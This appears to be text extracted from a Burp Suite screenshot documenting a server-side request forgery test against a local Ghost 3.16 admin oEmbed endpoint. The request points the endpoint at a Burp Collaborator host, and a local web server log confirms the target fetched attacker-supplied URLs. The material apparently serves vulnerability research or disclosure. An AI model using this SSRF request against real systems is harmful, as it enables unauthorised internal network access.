 Send Cancel < | ▼ > | ▼ Target: http://localhost:2368
Request
Raw Params Headers Hex
1 GET /ghost/api/v3/admin/oembed/?url=http://spoofed.burpcollaborator.net/index.html&
type=embed HTTP/1.1
2 Host: localhost:2368
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Ghost-Version: 3.16
9 App-Pragma: no-cache
10 X-Requested-With: XMLHttpRequest
11 Connection: close
12 Referer: http://localhost:2368/ghost/
13 Cookie: ghost-admin-api-session=
s%3AWbOQHz8TucfXux6iq1m47RToSxTj4pQf.ZSr%2B8UObVb8iiG6SSpBC9Vv%2BS2YmKUqGARBT%2F9fo
%2Bv8
14
15
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 422 Unprocessable Entity
2 X-Powered-By: Express
3 Cache-Control: no-cache, private, no-store, must-revalidate, max-stale=0,
post-check=0, pre-check=0
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 283
6 ETag: W/"11b-G59S76P0Qp6oMRGYgRj9LHO7wXk"
7 Vary: Accept-Encoding
8 Date: Fri, 22 May 2020 13:07:26 GMT
9 Connection: close
10
11 {"errors":[{"message":"Validation error, cannot read oembed.","context":
"No provider found for supplied URL. http://spoofed.burpcollaborator.net/index.ht
ml","type":"ValidationError","details":null,"property":null,"help":null,"code":
null,"id":"2f469e40-9c2d-11ea-9614-3b2fb920133d"}]}
$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [22/May/2020 18:37:26] "GET /index.html HTTP/1.1" 200 -
127.0.0.1 - - [22/May/2020 18:37:26] "GET /1.json HTTP/1.1" 200 -